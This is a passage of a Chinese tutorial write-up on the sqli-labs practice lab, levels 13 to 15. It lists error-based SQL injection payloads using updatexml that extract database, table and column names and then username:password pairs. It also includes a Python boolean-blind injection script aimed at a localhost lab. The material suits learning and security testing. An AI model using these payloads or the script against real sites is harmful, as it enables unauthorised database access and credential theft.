asdfad') and updatexml(1, concat(0x7e,(select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'),0x7e),1)-- //末尾有空格
5.查询用户表的列名字
asdfasdfasf') and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)-- //末尾有空格
6.查询用户信息
asdfadf') and updatexml(1,substr(concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1,32),1)-- //由于显示长度有限所以 分段截取 //末尾有空格
less-14
-
和less-14一样只是 逃逸改为了 双引号
-
报错注入
3.查询到数据库名
adminn" and updatexml(1,concat(0x7e,(select database()),0x7e), 1) -- //末尾有空格
4.查询数据库中的表
asdfad" and updatexml(1, concat(0x7e,(select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'),0x7e),1)-- //末尾有空格
5.查询用户表的列名字
asdfasdfasf" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)-- //末尾有空格
6.查询用户信息
asdfadf" and updatexml(1,substr(concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1,32),1)-- //由于显示长度有限所以 分段截取 //末尾有空格
less-15
-
没有回显,没有报错,但是有图片变化,bool盲注
3.注入
-
查询数据库名:database()
-
查询表名:select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'
-
查询字段名 :select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'
-
查用户信息:select group_concat(username,0x3a,password) from users
import requests
url = "http://localhost/sqlilabs/Less-15/"
def get_database(url, yuju, chishu):
name = ''
for i in range(1, chishu):
minr = 32
maxr = 129
middle = (minr + maxr) // 2
while minr < maxr :
data = {"uname": "admin' and ascii(substr((%s), %d, 1)) > %d -- " % (yuju, i, middle), "passwd": "asdfadff"}
request = requests.post(url, data=data)
if "flag.jpg" in request.text:
minr = middle + 1
#print(True)
else:
#print(False)
maxr = middle
middle = (minr + maxr) // 2
if maxr == 32:
break
# print(middle)
name = name + chr(middle)
print(name)
yuju = input("输入查询语句:")
chishu = int(input('大概查询次数:'))
get_database(url, yuju, chishu)本站资源均来自互联网,仅供研究学习,禁止违法使用和商用,产生法律纠纷本站概不负责!如果侵犯了您的权益请与我们联系!
转载请注明出处: 免费源码网-免费的源码资源网站 » sql注入——sqlilabs1-15

发表评论 取消回复